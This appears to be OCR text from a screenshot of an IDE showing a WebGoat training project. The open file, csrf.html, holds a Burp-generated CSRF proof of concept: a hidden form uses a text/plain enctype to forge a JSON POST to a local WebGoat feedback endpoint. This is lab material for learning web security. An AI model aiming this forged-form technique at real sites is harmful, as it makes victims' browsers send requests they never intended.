 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) MyWebGoat - csrf.html
MyWebGoat src main java com wanan dummy insecure framework csrf.html StartWebGoat
项目
项目
CSRFConfirmFlag1.java CSRFGetFlag.java ForgedReviews.java CSRFFeedback.java csrf.html InvocableHandlerMethod.java Review.java
MyWebGoat D:\Download\MyWebGoat
.idea
.mvn
src
main
java
com
wanan
dummy
insecure
framework
VulnerableTaskHolder
Unserlize
csrf.html
webgoat
container
lessons
auth_bypass
chrome_dev_tools
cia
cryptography
csrf
CSRF
CSRFConfirmFlag1
CSRFFeedback
CSRFGetFlag
ForgedReviews
Review
deserialization
hijacksession
http_basics
http_proxies
idor
insecure_login
jwt
lesson_template
logging
missing_ac
password_reset
path_traversal
secure_passwords
spoofcookie
sql_injection
vulnerable_components
webgoat_introduction
webwolf_introduction
xss
xxe
Bookmarks
结构
JPA Structure
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8081/WebGoat/csrf/feedback/message" method="POST" enctype="text/plain">
6 <input type="hidden" name="&#123;&quot;name&quot;&#58;&quot;WebGoat&quot;&#44;&quot;email&quot;&#58;&quot;webgoat&#64;
webgoat&#46;org&quot;&#44;&quot;subject&quot;&#58;&quot;na&quot;&#44;&quot;message&quot;&#58;&quot;WebGoat&#32;is&#32;
the&#32;best&#33;&#33;&quot;&#125;" value="" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
1 2
数据库
SciView
m Maven
通知
html body form input
Version Control 调试 Profiler 构建 端点 Python Packages TODO SpotBugs 问题 Spring 终端 服务 数据库更改 依赖项
所有文件都处于最新状态 (36 分钟 之前) 6:286 CRLF UTF-8 2 个空格*